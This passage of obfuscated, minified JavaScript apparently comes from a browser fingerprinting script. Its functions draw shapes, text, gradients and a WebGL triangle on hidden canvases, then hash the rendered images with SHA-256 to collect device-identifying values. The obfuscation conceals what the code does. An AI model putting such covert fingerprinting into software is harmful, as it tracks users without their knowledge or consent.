3[_0x1a133f(0x8c8)],_0x2ae328[_0x1a133f(0x3ed)](),_0x2ae328[_0x1a133f(0x3c7)](0x64,0x32,0x32,0x0,_0x5b08a3[_0x1a133f(0x668)](Math['PI'],0x2),!![]),_0x2ae328[_0x1a133f(0x2f9)](),_0x2ae328[_0x1a133f(0x8ea)](),_0x2ae328[_0x1a133f(0x8b3)]=_0x5b08a3[_0x1a133f(0x35e)],_0x2ae328[_0x1a133f(0x3ed)](),_0x2ae328[_0x1a133f(0x3c7)](0x4b,0x64,0x32,0x0,_0x5b08a3[_0x1a133f(0x392)](Math['PI'],0x2),!![]),_0x2ae328[_0x1a133f(0x2f9)](),_0x2ae328[_0x1a133f(0x8ea)](),_0x2ae328[_0x1a133f(0x8b3)]=_0x5b08a3[_0x1a133f(0x833)],_0x2ae328[_0x1a133f(0x3c7)](0x4b,0x4b,0x4b,0x0,_0x5b08a3[_0x1a133f(0x333)](Math['PI'],0x2),!![]),_0x2ae328[_0x1a133f(0x3c7)](0x4b,0x4b,0x19,0x0,_0x5b08a3[_0x1a133f(0x1f9)](Math['PI'],0x2),!![]),_0x2ae328[_0x1a133f(0x8ea)](_0x5b08a3[_0x1a133f(0x47e)]);let _0x29773e=_0x281499[_0x1a133f(0x7da)]();return{'data':_0x5b08a3[_0x1a133f(0x25b)](_0x1bfe0b,!![])?null:_0x29773e,'sha256':await _0x5b08a3[_0x1a133f(0x480)](_0x5caf79,_0x29773e)};}async function _0x294d9a(){const _0x1e2b9e=_0x5d24bd;let _0x34350b=document[_0x1e2b9e(0x725)](_0x5b08a3[_0x1e2b9e(0x346)]),_0x3fdd2e=_0x34350b[_0x1e2b9e(0x733)](_0x5b08a3[_0x1e2b9e(0x817)])||_0x34350b[_0x1e2b9e(0x733)](_0x5b08a3[_0x1e2b9e(0x961)]);if(!_0x3fdd2e)return null;let _0x1ed7d7=_0x5b08a3[_0x1e2b9e(0x913)],_0x308c55=_0x5b08a3[_0x1e2b9e(0x277)],_0x34bb8e=_0x3fdd2e[_0x1e2b9e(0x5b4)]();_0x3fdd2e[_0x1e2b9e(0x7fb)](_0x3fdd2e[_0x1e2b9e(0x941)],_0x34bb8e);let _0x19646c=new Float32Array([-0.2,-0.9,0x0,0.4,-0.26,0x0,0x0,0.732134444,0x0]);_0x3fdd2e[_0x1e2b9e(0x482)](_0x3fdd2e[_0x1e2b9e(0x941)],_0x19646c,_0x3fdd2e[_0x1e2b9e(0x239)]),_0x34bb8e[_0x1e2b9e(0x731)]=0x3,_0x34bb8e[_0x1e2b9e(0x635)]=0x3;let _0x4d7a1d=_0x3fdd2e[_0x1e2b9e(0x46a)](),_0x418ad6=_0x3fdd2e[_0x1e2b9e(0x62e)](_0x3fdd2e[_0x1e2b9e(0x449)]);_0x3fdd2e[_0x1e2b9e(0x836)](_0x418ad6,_0x1ed7d7),_0x3fdd2e[_0x1e2b9e(0x2af)](_0x418ad6);let _0x3cfefb=_0x3fdd2e[_0x1e2b9e(0x62e)](_0x3fdd2e[_0x1e2b9e(0x30b)]);_0x3fdd2e[_0x1e2b9e(0x836)](_0x3cfefb,_0x308c55),_0x3fdd2e[_0x1e2b9e(0x2af)](_0x3cfefb),_0x3fdd2e[_0x1e2b9e(0x23c)](_0x4d7a1d,_0x418ad6),_0x3fdd2e[_0x1e2b9e(0x23c)](_0x4d7a1d,_0x3cfefb),_0x3fdd2e[_0x1e2b9e(0x868)](_0x4d7a1d),_0x3fdd2e[_0x1e2b9e(0x677)](_0x4d7a1d),_0x4d7a1d[_0x1e2b9e(0x858)]=_0x3fdd2e[_0x1e2b9e(0x45d)](_0x4d7a1d,_0x5b08a3[_0x1e2b9e(0x361)]),_0x4d7a1d[_0x1e2b9e(0x7fd)]=_0x3fdd2e[_0x1e2b9e(0x6ef)](_0x4d7a1d,_0x5b08a3[_0x1e2b9e(0x4c0)]),_0x3fdd2e[_0x1e2b9e(0x5de)](_0x4d7a1d[_0x1e2b9e(0x7b7)]),_0x3fdd2e[_0x1e2b9e(0x620)](_0x4d7a1d[_0x1e2b9e(0x858)],_0x34bb8e[_0x1e2b9e(0x731)],_0x3fdd2e[_0x1e2b9e(0x501)],!0x1,0x0,0x0),_0x3fdd2e[_0x1e2b9e(0x8c3)](_0x4d7a1d[_0x1e2b9e(0x7fd)],0x1,0x1),_0x3fdd2e[_0x1e2b9e(0x334)](_0x3fdd2e[_0x1e2b9e(0x5ea)],0x0,_0x34bb8e[_0x1e2b9e(0x635)]);let _0x109b3e=_0x34350b[_0x1e2b9e(0x7da)]();return{'data':_0x5b08a3[_0x1e2b9e(0x338)](_0x1bfe0b,!![])?null:_0x109b3e,'sha256':await _0x5b08a3[_0x1e2b9e(0x983)](_0x5caf79,_0x109b3e)};}async function _0x4c14ea(){const _0x2a59ae=_0x5d24bd;let _0x4282f6=document[_0x2a59ae(0x725)](_0x5b08a3[_0x2a59ae(0x346)]),_0x37a0a9=_0x4282f6[_0x2a59ae(0x733)](_0x5b08a3[_0x2a59ae(0x817)])||_0x4282f6[_0x2a59ae(0x733)](_0x5b08a3[_0x2a59ae(0x961)]);if(!_0x37a0a9)return null;let _0x5d9179=_0x5b08a3[_0x2a59ae(0x913)],_0x43d513=_0x5b08a3[_0x2a59ae(0x277)],_0x1f2add=_0x37a0a9[_0x2a59ae(0x5b4)]();_0x37a0a9[_0x2a59ae(0x7fb)](_0x37a0a9[_0x2a59ae(0x941)],_0x1f2add);let _0x2457ef=new Float32Array([-0.2,-0.9,0x0,0.4,-0.26,0x0,0x0,0.732134444,0x0]);_0x37a0a9[_0x2a59ae(0x482)](_0x37a0a9[_0x2a59ae(0x941)],_0x2457ef,_0x37a0a9[_0x2a59ae(0x239)]),_0x1f2add[_0x2a59ae(0x731)]=0x3,_0x1f2add[_0x2a59ae(0x635)]=0x3;let _0x4e4f2b=_0x37a0a9[_0x2a59ae(0x46a)](),_0x4d7dca=_0x37a0a9[_0x2a59ae(0x62e)](_0x37a0a9[_0x2a59ae(0x449)]);_0x37a0a9[_0x2a59ae(0x836)](_0x4d7dca,_0x5d9179),_0x37a0a9[_0x2a59ae(0x2af)](_0x4d7dca);let _0x52d3d1=_0x37a0a9[_0x2a59ae(0x62e)](_0x37a0a9[_0x2a59ae(0x30b)]);_0x37a0a9[_0x2a59ae(0x836)](_0x52d3d1,_0x43d513),_0x37a0a9[_0x2a59ae(0x2af)](_0x52d3d1),_0x37a0a9[_0x2a59ae(0x23c)](_0x4e4f2b,_0x4d7dca),_0x37a0a9[_0x2a59ae(0x23c)](_0x4e4f2b,_0x52d3d1),_0x37a0a9[_0x2a59ae(0x868)](_0x4e4f2b),_0x37a0a9[_0x2a59ae(0x677)](_0x4e4f2b),_0x4e4f2b[_0x2a59ae(0x858)]=_0x37a0a9[_0x2a59ae(0x45d)](_0x4e4f2b,_0x5b08a3[_0x2a59ae(0x361)]),_0x4e4f2b[_0x2a59ae(0x7fd)]=_0x37a0a9[_0x2a59ae(0x6ef)](_0x4e4f2b,_0x5b08a3[_0x2a59ae(0x4c0)]),_0x37a0a9[_0x2a59ae(0x5de)](_0x4e4f2b[_0x2a59ae(0x7b7)]),_0x37a0a9[_0x2a59ae(0x620)](_0x4e4f2b[_0x2a59ae(0x858)],_0x1f2add[_0x2a59ae(0x731)],_0x37a0a9[_0x2a59ae(0x501)],!0x1,0x0,0x0),_0x37a0a9[_0x2a59ae(0x8c3)](_0x4e4f2b[_0x2a59ae(0x7fd)],0x1,0x1),_0x37a0a9[_0x2a59ae(0x334)](_0x37a0a9[_0x2a59ae(0x5ea)],0x0,_0x1f2add[_0x2a59ae(0x635)]);if(_0x37a0a9[_0x2a59ae(0x7ab)]&&_0x37a0a9[_0x2a59ae(0x7ab)]){}let _0x52ade5=_0x4282f6[_0x2a59ae(0x7da)]();return{'data':_0x5b08a3[_0x2a59ae(0x850)](_0x1bfe0b,!![])?null:_0x52ade5,'sha256':await _0x5b08a3[_0x2a59ae(0x45f)](_0x5caf79,_0x52ade5)};}async function _0x8192c9(){const _0x288f13=_0x5d24bd;let _0x155e02=document[_0x288f13(0x725)](_0x5b08a3[_0x288f13(0x346)]),_0x1b2652=_0x155e02[_0x288f13(0x733)]('2d');_0x1b2652[_0x288f13(0x4dd)]=_0x5b08a3[_0x288f13(0x49a)],_0x1b2652[_0x288f13(0x3d4)]=_0x5b08a3[_0x288f13(0x1eb)],_0x1b2652[_0x288f13(0x4dd)]=_0x5b08a3[_0x288f13(0x80a)],_0x1b2652[_0x288f13(0x8b3)]=_0x5b08a3[_0x288f13(0x4c2)],_0x1b2652[_0x288f13(0x866)](0x7d,0x1,0x3e,0x14),_0x1b2652[_0x288f13(0x8b3)]=_0x5b08a3[_0x288f13(0x985)],_0x1b2652[_0x288f13(0x622)](_0x5b08a3[_0x288f13(0x585)],0x2,0xf),_0x1b2652[_0x288f13(0x8b3)]=_0x5b08a3[_0x288f13(0x44b)],_0x1b2652[_0x288f13(0x622)](_0x5b08a3[_0x288f13(0x585)],0x4,0x11);let _0x41ffd6=_0x155e02[_0x288f13(0x7da)]();return{'data':_0x5b08a3[_0x288f13(0x301)](_0x1bfe0b,!![])?null:_0x41ffd6,'sha256':await _0x5b08a3[_0x288f13(0x4a7)](_0x5caf79,_0x41ffd6)};}async function _0x35aa65(){const _0x115da2=_0x5d24bd;let _0x5ae359=document[_0x115da2(0x725)](_0x5b08a3[_0x115da2(0x346)]),_0x1408cb=_0x5ae359[_0x115da2(0x733)]('2d');_0x1408cb[_0x115da2(0x4dd)]=_0x5b08a3[_0x115da2(0x49a)],_0x1408cb[_0x115da2(0x3d4)]=_0x5b08a3[_0x115da2(0x1eb)],_0x1408cb[_0x115da2(0x4dd)]=_0x5b08a3[_0x115da2(0x80a)],_0x1408cb[_0x115da2(0x8b3)]=_0x5b08a3[_0x115da2(0x4c2)],_0x1408cb[_0x115da2(0x866)](0x7d,0x1,0x3e,0x14),_0x1408cb[_0x115da2(0x8b3)]=_0x5b08a3[_0x115da2(0x985)],_0x1408cb[_0x115da2(0x622)](_0x5b08a3[_0x115da2(0x2c8)],0x2,0xf),_0x1408cb[_0x115da2(0x8b3)]=_0x5b08a3[_0x115da2(0x44b)],_0x1408cb[_0x115da2(0x622)](_0x5b08a3[_0x115da2(0x2c8)],0x4,0x11);let _0xaa43ff=_0x5ae359[_0x115da2(0x7da)]();return{'data':_0x5b08a3[_0x115da2(0x569)](_0x1bfe0b,!![])?null:_0xaa43ff,'sha256':await _0x5b08a3[_0x115da2(0x60d)](_0x5caf79,_0xaa43ff)};}async function _0xf42b(){const _0xd98279=_0x5d24bd;let _0x293f21={};for(let _0x4d19ce=0x0;_0x5b08a3[_0xd98279(0x69c)](_0x4d19ce,0x3e8);_0x4d19ce++){_0x293f21[_0xd98279(0x7ab)+_0x4d19ce]=await _0x5b08a3[_0xd98279(0x671)](_0x428e76,_0x4d19ce);}return _0x293f21;}async function _0x428e76(_0x38d6d8){const _0x71864a=_0x5d24bd;let _0x8eb645=document[_0x71864a(0x725)](_0x5b08a3[_0x71864a(0x346)]);_0x8eb645[_0x71864a(0x3c5)]=0x10,_0x8eb645[_0x71864a(0x864)]=0x10;let _0xc4522a=_0x8eb645[_0x71864a(0x733)]('2d');_0xc4522a[_0x71864a(0x3d4)]=_0x5b08a3[_0x71864a(0x89b)],_0xc4522a[_0x71864a(0x622)](_0x38d6d8[_0x71864a(0x4b4)](),0x1,0xc);let _0x449302=_0x8eb645[_0x71864a(0x7da)]();return{'data':_0x5b08a3[_0x71864a(0x687)](_0x1bfe0b,!![])?null:_0x449302,'sha256':await _0x5b08a3[_0x71864a(0x671)](_0x5caf79,_0x449302),'value':_0x38d6d8};}async function _0x242db5(){const _0x458e62=_0x5d24bd;let _0x5bcbf8=document[_0x458e62(0x725)](_0x5b08a3[_0x458e62(0x346)]),_0x515e5f=_0x5bcbf8[_0x458e62(0x733)]('2d');_0x515e5f[_0x458e62(0x8b3)]=_0x5b08a3[_0x458e62(0x1e6)],_0x515e5f[_0x458e62(0x3d4)]=_0x5b08a3[_0x458e62(0x1f3)],_0x515e5f[_0x458e62(0x4dd)]=_0x5b08a3[_0x458e62(0x49a)],_0x515e5f[_0x458e62(0x622)](_0x5b08a3[_0x458e62(0x3f9)],0x2,0x2),_0x515e5f[_0x458e62(0x8b3)]=_0x5b08a3[_0x458e62(0x4de)],_0x515e5f[_0x458e62(0x866)](0x64,0x19,0x1e,0xa),_0x515e5f[_0x458e62(0x8b3)]=_0x5b08a3[_0x458e62(0x6c7)],_0x515e5f[_0x458e62(0x866)](0x64,0x19,0x14,0x1e),_0x515e5f[_0x458e62(0x8b3)]=_0x5b08a3[_0x458e62(0x92c)],_0x515e5f[_0x458e62(0x866)](0x64,0x19,0xa,0xf),_0x515e5f[_0x458e62(0x622)](_0x5b08a3[_0x458e62(0x843)],0x4,0x8);let _0x518177=_0x5bcbf8[_0x458e62(0x7da)]();return{'data':_0x5b08a3[_0x458e62(0x3e7)](_0x1bfe0b,!![])?null:_0x518177,'sha256':await _0x5b08a3[_0x458e62(0x45f)](_0x5caf79,_0x518177)};}async function _0x39d37e(){const _0x3ab3de=_0x5d24bd,_0x221d8a=document[_0x3ab3de(0x725)](_0x5b08a3[_0x3ab3de(0x346)]);_0x221d8a[_0x3ab3de(0x3c5)]=0x118,_0x221d8a[_0x3ab3de(0x864)]=0x3c;const _0xb7c839=_0x221d8a[_0x3ab3de(0x733)]('2d');_0xb7c839[_0x3ab3de(0x8b3)]=_0x5b08a3[_0x3ab3de(0x95f)],_0xb7c839[_0x3ab3de(0x866)](0x64,0x5,0x50,0x32),_0xb7c839[_0x3ab3de(0x8b3)]=_0x5b08a3[_0x3ab3de(0x4c2)],_0xb7c839[_0x3ab3de(0x3d4)]=_0x5b08a3[_0x3ab3de(0x6d7)],_0xb7c839[_0x3ab3de(0x622)](_0x5b08a3[_0x3ab3de(0x63d)],0xa,0x28),_0xb7c839[_0x3ab3de(0x3d8)]=_0x5b08a3[_0x3ab3de(0x5ff)],_0xb7c839[_0x3ab3de(0x3c7)](0x50,0xa,0x14,0x0,Math['PI'],!0x1),_0xb7c839[_0x3ab3de(0x739)]();const _0x911f15=_0x221d8a[_0x3ab3de(0x7da)]();return{'data':_0x5b08a3[_0x3ab3de(0x4a2)](_0x1bfe0b,!![])?null:_0x911f15,'sha256':await _0x5b08a3[_0x3ab3de(0x4e2)](_0x5caf79,_0x911f15)};}async function _0x392313(){const _0x3e65d2=_0x5d24bd,_0x423521=document[_0x3e65d2(0x725)](_0x5b08a3[_0x3e65d2(0x346)]);_0x423521[_0x3e65d2(0x3c5)]=0x118,_0x423521[_0x3e65d2(0x864)]=0x3c;const _0x3d4019=_0x423521[_0x3e65d2(0x733)]('2d');_0x3d4019[_0x3e65d2(0x8b3)]=_0x5b08a3[_0x3e65d2(0x95f)],_0x3d4019[_0x3e65d2(0x866)](0x64,0x5,0x50,0x32),_0x3d4019[_0x3e65d2(0x8b3)]=_0x5b08a3[_0x3e65d2(0x4c2)],_0x3d4019[_0x3e65d2(0x3d4)]=_0x5b08a3[_0x3e65d2(0x6d7)],_0x3d4019[_0x3e65d2(0x622)](_0x5b08a3[_0x3e65d2(0x62b)],0xa,0x28),_0x3d4019[_0x3e65d2(0x3d8)]=_0x5b08a3[_0x3e65d2(0x5ff)],_0x3d4019[_0x3e65d2(0x3c7)](0x50,0xa,0x14,0x0,Math['PI'],!0x1),_0x3d4019[_0x3e65d2(0x739)]();const _0x3d53d6=_0x423521[_0x3e65d2(0x7da)]();return{'data':_0x5b08a3[_0x3e65d2(0x78e)](_0x1bfe0b,!![])?null:_0x3d53d6,'sha256':await _0x5b08a3[_0x3e65d2(0x5bd)](_0x5caf79,_0x3d53d6)};}async function _0xd9e2b4(){const _0x47c9b0=_0x5d24bd,_0x267a40=document[_0x47c9b0(0x725)](_0x5b08a3[_0x47c9b0(0x346)]);_0x267a40[_0x47c9b0(0x3c5)]=0x7d0,_0x267a40[_0x47c9b0(0x864)]=0xc8;const _0x21494c=_0x267a40[_0x47c9b0(0x733)]('2d');_0x21494c[_0x47c9b0(0x279)](0x0,0x0,0xa,0xa),_0x21494c[_0x47c9b0(0x279)](0x2,0x2,0x6,0x6);const _0x1dde0a=_0x5b08a3[_0x47c9b0(0x8b2)](!0x1,_0x21494c[_0x47c9b0(0x2a7)](0x5,0x5,_0x5b08a3[_0x47c9b0(0x47e)]));_0x21494c[_0x47c9b0(0x4dd)]=_0x5b08a3[_0x47c9b0(0x80a)],_0x21494c[_0x47c9b0(0x8b3)]=_0x5b08a3[_0x47c9b0(0x4c2)],_0x21494c[_0x47c9b0(0x866)](0x7d,0x1,0x3e,0x14),_0x21494c[_0x47c9b0(0x8b3)]=_0x5b08a3[_0x47c9b0(0x985)],_0x21494c[_0x47c9b0(0x3d4)]=_0x5b08a3[_0x47c9b0(0x7c8)],_0x21494c[_0x47c9b0(0x622)](_0x5b08a3[_0x47c9b0(0x77b)],0x2,0xf),_0x21494c[_0x47c9b0(0x8b3)]=_0x5b08a3[_0x47c9b0(0x8d0)],_0x21494c[_0x47c9b0(0x3d4)]=_0x5b08a3[_0x47c9b0(0x51f)],_0x21494c[_0x47c9b0(0x622)](_0x5b08a3[_0x47c9b0(0x77b)],0x4,0x2d),_0x21494c[_0x47c9b0(0x468)]=_0x5b08a3[_0x47c9b0(0x3ca)],_0x21494c[_0x47c9b0(0x8b3)]=_0x5b08a3[_0x47c9b0(0x833)],_0x21494c[_0x47c9b0(0x3ed)](),_0x21494c[_0x47c9b0(0x3c7)](0x32,0x32,0x32,0x0,_0x5b08a3[_0x47c9b0(0x93b)](0x2,Math['PI']),!0x0),_0x21494c[_0x47c9b0(0x2f9)](),_0x21494c[_0x47c9b0(0x8ea)](),_0x21494c[_0x47c9b0(0x8b3)]=_0x5b08a3[_0x47c9b0(0x8c8)],_0x21494c[_0x47c9b0(0x3ed)](),_0x21494c[_0x47c9b0(0x3c7)](0x64,0x32,0x32,0x0,_0x5b08a3[_0x47c9b0(0x92f)](0x2,Math['PI']),!0x0),_0x21494c[_0x47c9b0(0x2f9)](),_0x21494c[_0x47c9b0(0x8ea)](),_0x21494c[_0x47c9b0(0x8b3)]=_0x5b08a3[_0x47c9b0(0x35e)],_0x21494c[_0x47c9b0(0x3ed)](),_0x21494c[_0x47c9b0(0x3c7)](0x4b,0x64,0x32,0x0,_0x5b08a3[_0x47c9b0(0x806)](0x2,Math['PI']),!0x0),_0x21494c[_0x47c9b0(0x2f9)](),_0x21494c[_0x47c9b0(0x8ea)](),_0x21494c[_0x47c9b0(0x8b3)]=_0x5b08a3[_0x47c9b0(0x833)],_0x21494c[_0x47c9b0(0x3c7)](0x4b,0x4b,0x4b,0x0,_0x5b08a3[_0x47c9b0(0x726)](0x2,Math['PI']),!0x0),_0x21494c[_0x47c9b0(0x3c7)](0x4b,0x4b,0x19,0x0,_0x5b08a3[_0x47c9b0(0x899)](0x2,Math['PI']),!0x0),_0x21494c[_0x47c9b0(0x8ea)](_0x5b08a3[_0x47c9b0(0x47e)]);const _0x3b9e17=_0x267a40[_0x47c9b0(0x7da)]();return{'data':_0x5b08a3[_0x47c9b0(0x2ee)](_0x1bfe0b,!![])?null:_0x3b9e17,'sha256':await _0x5b08a3[_0x47c9b0(0x53f)](_0x5caf79,_0x3b9e17)};}async function _0x392811(){const _0x1e24d5=_0x5d24bd,_0xc55e4f=document[_0x1e24d5(0x725)](_0x5b08a3[_0x1e24d5(0x346)]);_0xc55e4f[_0x1e24d5(0x3c5)]=0x7d0,_0xc55e4f[_0x1e24d5(0x864)]=0xc8;const _0x41d619=_0xc55e4f[_0x1e24d5(0x733)](_0x5b08a3[_0x1e24d5(0x817)])||_0xc55e4f[_0x1e24d5(0x733)](_0x5b08a3[_0x1e24d5(0x961)]);console[_0x1e24d5(0x4a9)](_0x5b08a3[_0x1e24d5(0x459)],_0xc55e4f[_0x1e24d5(0x733)](_0x5b08a3[_0x1e24d5(0x817)]),_0xc55e4f[_0x1e24d5(0x733)](_0x5b08a3[_0x1e24d5(0x961)]));const _0x525b76=_0x41d619[_0x1e24d5(0x5b4)]();_0x41d619[_0x1e24d5(0x7fb)](_0x41d619[_0x1e24d5(0x941)],_0x525b76);const _0x16090c=new Float32Array([-0.2,-0.9,0x0,0.4,-0.26,0x0,0x0,0.732134444,0x0]);_0x41d619[_0x1e24d5(0x482)](_0x41d619[_0x1e24d5(0x941)],_0x16090c,_0x41d619[_0x1e24d5(0x239)]),_0x525b76[_0x1e24d5(0x731)]=0x3,_0x525b76[_0x1e24d5(0x635)]=0x3;const _0x39c95f=_0x41d619[_0x1e24d5(0x46a)](),_0x232cf0=_0x41d619[_0x1e24d5(0x62e)](_0x41d619[_0x1e24d5(0x449)]);_0x41d619[_0x1e24d5(0x836)](_0x232cf0,_0x5b08a3[_0x1e24d5(0x913)]),_0x41d619[_0x1e24d5(0x2af)](_0x232cf0);const _0x407d95=_0x41d619[_0x1e24d5(0x62e)](_0x41d619[_0x1e24d5(0x30b)]);_0x41d619[_0x1e24d5(0x836)](_0x407d95,_0x5b08a3[_0x1e24d5(0x277)]),_0x41d619[_0x1e24d5(0x2af)](_0x407d95),_0x41d619[_0x1e24d5(0x23c)](_0x39c95f,_0x232cf0),_0x41d619[_0x1e24d5(0x23c)](_0x39c95f,_0x407d95),_0x41d619[_0x1e24d5(0x868)](_0x39c95f),_0x41d619[_0x1e24d5(0x677)](_0x39c95f),_0x39c95f[_0x1e24d5(0x858)]=_0x41d619[_0x1e24d5(0x45d)](_0x39c95f,_0x5b08a3[_0x1e24d5(0x361)]),_0x39c95f[_0x1e24d5(0x7fd)]=_0x41d619[_0x1e24d5(0x6ef)](_0x39c95f,_0x5b08a3[_0x1e24d5(0x4c0)]),_0x41d619[_0x1e24d5(0x5de)](_0x39c95f[_0x1e24d5(0x7b7)]),_0x41d619[_0x1e24d5(0x620)](_0x39c95f[_0x1e24d5(0x858)],_0x525b76[_0x1e24d5(0x731)],_0x41d619[_0x1e24d5(0x501)],!0x1,0x0,0x0),_0x41d619[_0x1e24d5(0x8c3)](_0x39c95f[_0x1e24d5(0x7fd)],0x1,0x1),_0x41d619[_0x1e24d5(0x334)](_0x41d619[_0x1e24d5(0x5ea)],0x0,_0x525b76[_0x1e24d5(0x635)]);const _0x5a7f7f=_0x5b08a3[_0x1e24d5(0x58b)](null,_0x41d619[_0x1e24d5(0x7ab)])?'':_0x41d619[_0x1e24d5(0x7ab)][_0x1e24d5(0x7da)]();return{'data':_0x5b08a3[_0x1e24d5(0x3a7)](_0x1bfe0b,!![])?null:_0x5a7f7f,'sha256':await _0x5b08a3[_0x1e24d5(0x986)](_0x5caf79,_0x5a7f7f)};}async function _0x3854e9(){const _0x20bd9e=_0x5d24bd;let _0x12934f=document[_0x20bd9e(0x725)](_0x5b08a3[_0x20bd9e(0x346)]),_0xb2504f=_0x12934f[_0x20bd9e(0x733)]('2d'),_0x2007ea=_0xb2504f[_0x20bd9e(0x3d4)];_0x12934f[_0x20bd9e(0x3c5)]=0x12c,_0x12934f[_0x20bd9e(0x864)]=0x64,_0x12934f[_0x20bd9e(0x733)]('2d'),_0xb2504f[_0x20bd9e(0x3d4)]=_0x5b08a3[_0x20bd9e(0x3ac)],_0xb2504f[_0x20bd9e(0x622)](_0x5b08a3[_0x20bd9e(0x8dc)],0x0,0x32),_0xb2504f[_0x20bd9e(0x3d4)]=_0x5b08a3[_0x20bd9e(0x7c9)];let _0x5e0777=_0x12934f[_0x20bd9e(0x3c5)],_0x3b5a46=_0xb2504f[_0x20bd9e(0x592)](0x0,0x0,0x12c,0x0);_0x3b5a46[_0x20bd9e(0x1f5)]('0',_0x5b08a3[_0x20bd9e(0x393)]),_0x3b5a46[_0x20bd9e(0x1f5)](_0x5b08a3[_0x20bd9e(0x612)],_0x5b08a3[_0x20bd9e(0x664)]),_0x3b5a46[_0x20bd9e(0x1f5)](_0x5b08a3[_0x20bd9e(0x59c)],_0x5b08a3[_0x20bd9e(0x4f9)]),_0xb2504f[_0x20bd9e(0x8b3)]=_0x3b5a46,_0xb2504f[_0x20bd9e(0x622)](_0x5b08a3[_0x20bd9e(0x8dc)],0x0,0x5a);let _0x44ffe3=_0x12934f[_0x20bd9e(0x7da)](_0x5b08a3[_0x20bd9e(0x562)]);return{'data':_0x5b08a3[_0x20bd9e(0x75e)](_0x1bfe0b,!![])?null:_0x44ffe3,'sha256':await _0x5b08a3[_0x20bd9e(0x60d)](_0x5caf79,_0x44ffe3)};}async function _0x45831f(){const _0x54d343=_0x5d24bd,_0x4f8336=document[_0x54d343(0x725)](_0x5b08a3[_0x54d343(0x346)]),_0x1794ea=_0x4f8336[_0x54d343(0x733)]('2d');_0x1794ea[_0x54d343(0x4dd)]=_0x5b08a3[_0x54d343(0x49a)],_0x1794ea[_0x54d343(0x3d4)]=_0x5b08a3[_0x54d343(0x1eb)],_0x1794ea[_0x54d343(0x4dd)]=_0x5b08a3[_0x54d343(0x80a)],_0x1794ea[_0x54d343(0x8b3)]=_0x5b08a3[_0x54d343(0x4c2)],_0x1794ea[_0x54d343(0x866)](0x2c,0x1,0x25,0x14),_0x1794ea[_0x54d343(0x8b3)]=_0x5b08a3[_0x54d343(0x985)],_0x1794ea[_0x54d343(0x622)](_0x5b08a3[_0x54d343(0x594)],0x2,0xf),_0x1794ea[_0x54d343(0x8b3)]=_0x5b08a3[_0x54d343(0x44b)],_0x1794ea[_0x54d343(0x622)](_0x5b08a3[_0x54d343(0x594)],0x4,0x11);const _0x4e5818=_0x4f8336[_0x54d343(0x7da)]();return{'data':_0x5b08a3[_0x54d343(0x58b)](_0x1bfe0b,!![])?null:_0x4e5818,'sha256':await _0x5b08a3[_0x54d343(0x70d)](_0x5caf79,_0x4e5818)};}async function _0x19a2a2(){const _0x2c5fa5=_0x5d24bd;let _0x2beace=document[_0x2c5fa5(0x725)](_0x5b08a3[_0x2c5fa5(0x346)]);_0x2beace[_0x2c5fa5(0x733)]('2d'),_0x2beace[_0x2c5fa5(0x3c5)]=0x7d0,_0x2beace[_0x2c5fa5(0x864)]=0xc8;let _0x258818=_0x2beace[_0x2c5fa5(0x733)]('2d');_0x258818[_0x2c5fa5(0x279)](0x0,0x0,0xa,0xa),_0x258818[_0x2c5fa5(0x279)](0x2,0x2,0x6,0x6),_0x258818[_0x2c5fa5(0x2a7)](0x5,0x5,_0x5b08a3[_0x2c5fa5(0x47e)]),_0x258818[_0x2c5fa5(0x4dd)]=_0x5b08a3[_0x2c5fa5(0x80a)],_0x258818[_0x2c5fa5(0x8b3)]=_0x5b08a3[_0x2c5fa5(0x4c2)],_0x258818[_0x2c5fa5(0x866)](0x7d,0x1,0x3e,0x14),_0x258818[_0x2c5fa5(0x8b3)]=_0x5b08a3[_0x2c5fa5(0x985)],_0x258818[_0x2c5fa5(0x3d4)]=_0x5b08a3[_0x2c5fa5(0x96d)],_0x258818[_0x2c5fa5(0x622)](_0x5b08a3[_0x2c5fa5(0x77b)],0x2,0xf),_0x258818[_0x2c5fa5(0x8b3)]=_0x5b08a3[_0x2c5fa5(0x8d0)],_0x258818[_0x2c5fa5(0x3d4)]=_0x5b08a3[_0x2c5fa5(0x51f)],_0x258818[_0x2c5fa5(0x622)](_0x5b08a3[_0x2c5fa5(0x77b)],0x4,0x2d),_0x258818[_0x2c5fa5(0x468)]=_0x5b08a3[_0x2c5fa5(0x3ca)],_0x258818[_0x2c5fa5(0x8b3)]=_0x5b08a3[_0x2c5fa5(0x833)],_0x258818[_0x2c5fa5(0x3ed)](),_0x258818[_0x2c5fa5(0x3c7)](0x32,0x32,0x32,0x0,_0x5b08a3[_0x2c5fa5(0x85b)](0x2,Math['PI']),!0x0),_0x258818[_0x2c5fa5(0x2f9)](),_0x258818[_0x2c5fa5(0x8ea)](),_0x258818[_0x2c5fa5(0x8b3)]=_0x5b08a3[_0x2c5fa5(0x8c8)],_0x258818[_0x2c5fa5(0x3ed)](),_0x258818[_0x2c5fa5(0x3c7)](0x64,0x32,0x32,0x0,_0x5b08a3[_0x2c5fa5(0x2bb)](0x2,Math['PI']),!0x0),_0x258818[_0x2c5fa5(0x2f9)](),_0x258818[_0x2c5fa5(0x8ea)](),_0x258818[_0x2c5fa5(0x8b3)]=_0x5b08a3[_0x2c5fa5(0x35e)],_0x258818[_0x2c5fa5(0x3ed)](),_0x258818[_0x2c5fa5(0x3c7)](0x4b,0x64,0x32,0x0,_0x5b08a3[_0x2c5fa5(0x734)](0x2,Math['PI']),!0x0),_0x258818[_0x2c5fa5(0x2f9)](),_0x258818[_0x2c5fa5(0x8ea)](),_0x258818[_0x2c5fa5(0x8b3)]=_0x5b08a3[_0x2c5fa5(0x833)],_0x258818[_0x2c5fa5(0x3c7)](0x4b,0x4b,0x4b,0x0,_0x5b08a3[_0x2c5fa5(0x502)](0x2,Math['PI']),!0x0),_0x258818[_0x2c5fa5(0x3c7)](0x4b,0x4b,0x19,0x0,_0x5b08a3[_0x2c5fa5(0x734)](0x2,Math['PI']),!0x0),_0x258818[_0x2c5fa5(0x8ea)](_0x5b08a3[_0x2c5fa5(0x47e)]);let _0x543015=_0x2beace[_0x2c5fa5(0x7da)]();return{'data':_0x5b08a3[_0x2c5fa5(0x227)](_0x1bfe0b,!![])?null:_0x543015,'sha256':await _0x5b08a3[_0x2c5fa5(0x3af)](_0x5caf79,_0x543015)};}async function _0x36c3f9(){const _0x629241=_0x5d24bd,_0x43c0e2=document[_0x629241(0x725)](_0x5b08a3[_0x629241(0x346)]);_0x43c0e2[_0x629241(0x3c5)]=0xdc,_0x43c0e2[_0x629241(0x864)]=0x1e;const 